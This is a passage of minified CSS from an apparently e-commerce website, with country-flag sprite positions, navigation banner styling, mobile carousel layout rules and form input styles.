21.0685%}.fflag-KN{background-position:50% 21.2902%}.fflag-LC{background-position:50% 21.5119%}.fflag-PM{background-position:50% 21.7336%}.fflag-VC{background-position:50% 21.9553%}.fflag-SX{background-position:0 22.177%}.fflag-TT{background-position:50% 22.4002%}.fflag-TC{background-position:50% 22.6204%}.fflag-US{background-position:50% 22.8421%}.fflag-UY{background-position:0 23.0638%}.fflag-VE{background-position:50% 23.2855%}.fflag-AF{background-position:50% 23.5072%}.fflag-AZ{background-position:50% 23.732%}.fflag-BD{background-position:50% 23.9506%}.fflag-BT{background-position:50% 24.1723%}.fflag-BN{background-position:50% 24.394%}.fflag-KH{background-position:50% 24.6157%}.fflag-CN{background-position:0 24.8374%}.fflag-GE{background-position:50% 25.0591%}.fflag-HK{background-position:50% 25.2808%}.fflag-IN{background-position:50% 25.5025%}.fflag-ID{background-position:50% 25.7242%}.fflag-JP{background-position:50% 25.9459%}.fflag-KZ{background-position:50% 26.1676%}.fflag-LA{background-position:50% 26.3885%}.fflag-MO{background-position:50% 26.611%}.fflag-MY{background-position:50% 26.8327%}.fflag-MV{background-position:50% 27.0544%}.fflag-MN{background-position:0 27.2761%}.fflag-MM{background-position:50% 27.4978%}.fflag-PW{background-position:50% 27.9412%}.fflag-PG{background-position:50% 28.1615%}.fflag-PH{background-position:0 28.3846%}.fflag-SG{background-position:0 28.6063%}.fflag-KR{background-position:50% 28.829%}.fflag-LK{background-position:right 29.0497%}.fflag-TW{background-position:0 29.2714%}.fflag-TJ{background-position:50% 29.4931%}.fflag-TH{background-position:50% 29.7148%}.fflag-TL{background-position:0 29.9365%}.fflag-TM{background-position:50% 30.1582%}.fflag-VN{background-position:50% 30.3799%}.fflag-AL{background-position:50% 30.6016%}.fflag-AD{background-position:50% 30.8233%}.fflag-AM{background-position:50% 31.045%}.fflag-AT{background-position:50% 31.2667%}.fflag-BY{background-position:0 31.4884%}.fflag-BE{background-position:50% 31.7101%}.fflag-BA{background-position:50% 31.9318%}.fflag-BG{background-position:50% 32.1535%}.fflag-HR{background-position:50% 32.3752%}.fflag-CY{background-position:50% 32.5969%}.fflag-CZ{background-position:0 32.8186%}.fflag-DK{background-position:50% 33.0403%}.fflag-EE{background-position:50% 33.258%}.fflag-FO{background-position:50% 33.4837%}.fflag-FI{background-position:50% 33.7054%}.fflag-FR{background-position:50% 33.9271%}.fflag-DE{background-position:50% 34.1488%}.fflag-GI{background-position:50% 34.3705%}.fflag-GR{background-position:0 34.5922%}.fflag-HU{background-position:50% 34.8139%}.fflag-IS{background-position:50% 35.0356%}.fflag-IE{background-position:50% 35.2555%}.fflag-IM{background-position:50% 35.479%}.fflag-IT{background-position:50% 35.7007%}.fflag-JE{background-position:50% 35.9224%}.fflag-LV{background-position:50% 36.1441%}.fflag-LI{background-position:0 36.3658%}.fflag-LT{background-position:50% 36.5875%}.fflag-LU{background-position:50% 36.8092%}.fflag-MT{background-position:0 37.0309%}.fflag-MD{background-position:50% 37.2526%}.fflag-MC{background-position:50% 37.4743%}.fflag-ME{background-position:50% 37.696%}.fflag-NL{background-position:50% 37.9177%}.fflag-MK{background-position:50% 38.1394%}.fflag-NO{background-position:50% 38.3611%}.fflag-PL{background-position:50% 38.5828%}.fflag-PT{background-position:50% 38.8045%}.fflag-RO{background-position:50% 39.0262%}.fflag-RU{background-position:50% 39.2479%}.fflag-SM{background-position:50% 39.4696%}.fflag-RS{background-position:50% 39.6913%}.fflag-SK{background-position:50% 39.913%}.fflag-SI{background-position:50% 40.1347%}.fflag-ES{background-position:0 40.3564%}.fflag-SE{background-position:50% 40.5781%}.fflag-CH{background-position:50% 40.8%}.fflag-TR{background-position:50% 41.0215%}.fflag-UA{background-position:50% 41.2432%}.fflag-GB{background-position:50% 41.4649%}.fflag-VA{background-position:right 41.6866%}.fflag-BH{background-position:50% 41.9083%}.fflag-IL{background-position:50% 42.13%}.fflag-KW{background-position:0 42.3517%}.fflag-JO{background-position:0 42.5734%}.fflag-KG{background-position:50% 42.7951%}.fflag-LB{background-position:50% 43.0168%}.fflag-OM{background-position:0 43.2385%}.fflag-PK{background-position:50% 43.4602%}.fflag-QA{background-position:50% 43.6819%}.fflag-SA{background-position:50% 43.9036%}.fflag-UZ{background-position:0 44.1253%}.fflag-AU{background-position:50% 44.347%}.fflag-CX{background-position:50% 44.5687%}.fflag-CC{background-position:50% 44.7904%}.fflag-CK{background-position:50% 45.0121%}.fflag-FJ{background-position:50% 45.2338%}.fflag-PF{background-position:50% 45.4555%}.fflag-KI{background-position:50% 45.6772%}.fflag-MH{background-position:0 45.897%}.fflag-FM{background-position:50% 46.1206%}.fflag-NC{background-position:50% 46.3423%}.fflag-NZ{background-position:50% 46.561%}.fflag-NR{background-position:0 46.7857%}.fflag-NU{background-position:50% 47.0074%}.fflag-WS{background-position:0 47.2291%}.fflag-SB{background-position:0 47.4508%}.fflag-TO{background-position:0 47.6725%}.fflag-TV{background-position:50% 47.8942%}.fflag-VU{background-position:0 48.1159%}.fflag-WF{background-position:50% 48.3376%}.b-navigation-banner{box-sizing:border-box;max-width:30.5%;margin:4.9px 0 0;list-style:none}@media screen and (min-width:1024px){.b-navigation-banner{box-sizing:border-box;padding:0 10.5px}}@media screen and (min-width:1439px){.b-navigation-banner{width:448px;max-width:none}}.b-navigation-banner .b-navigation_banner-container{padding:0 35px}@media screen and (min-width:1439px){.b-navigation-banner .b-navigation_banner-container{padding:0 49px}}.b-navigation-banner .b-navigation_banner-container a.b-navigation_banner-link{font-size:var(--font-size-subtext);margin-top:5.25px;padding:0}@media screen and (min-width:1439px){.b-navigation-banner .b-navigation_banner-container a.b-navigation_banner-link{margin-top:7px}}.b-navigation-banner .b-navigation_banner-container a.b-navigation_banner-link .b-navigation_banner-image{max-width:100%;height:100%;display:block}.b-navigation-banner .b-navigation_banner-container .b-navigation_banner-title{font-weight:var(--font-semibold);font-size:var(--font-size-h6);margin-top:14px;margin-bottom:0;line-height:1.5}.b-navigation-banner .b-navigation_banner-container a.t-link--medium_underline{color:var(--color-secondary-text);cursor:pointer;font-weight:var(--font-semibold);margin:2.1px 0 0;text-decoration:underline;display:inline-block;font-size:var(--font-size-subtext)!important;padding:0!important}.module__list .swiper{position:inherit}@media screen and (max-width:767px){.cm-list.module--carousel-mb{padding:0}.module__list .swiper{width:111%}.list--columns-mb-1 .module__list .swiper{padding-left:16px}.list--columns-mb-1 .module__swiper-wrap .swiper-wrapper{grid-template-columns:repeat(1,1fr)}.list--columns-mb-1 .module__list-item{width:70%}.module__swiper-carousel .swiper-slide{width:70%!important}.module__swiper-carousel .swiper-slide:last-child{width:calc(70% + 32px)!important;padding-right:32px!important}.module__swiper-wrap .swiper-wrapper{grid-template-columns:repeat(2,47.5%);column-gap:5%;width:100%;display:grid;transform:translate(0,0)!important}.module__swiper-wrap .module__list-item{margin-bottom:12px;width:100%!important}.swiper-button-next,.swiper-button-prev{display:none!important}.prod-suggestion-carousel-container .swiper-slide-prev{margin-left:-20px}.prod-suggestion-carousel-container.prod-suggestion-confirmation-modal .swiper-slide-prev{margin-left:0}}.promo-tooltip-link{cursor:pointer;color:var(--color-secondary-nav);text-decoration:underline}.promo-tooltip-link:hover{color:var(--color-white)}input,textarea,select{font-family:var(--font-base);font-size:var(--font-size-body);color:var(--color-black)}#bfx-cc-wrapper{display:none!important}.min-button-width{max-width:var(--button-width);width:100%}
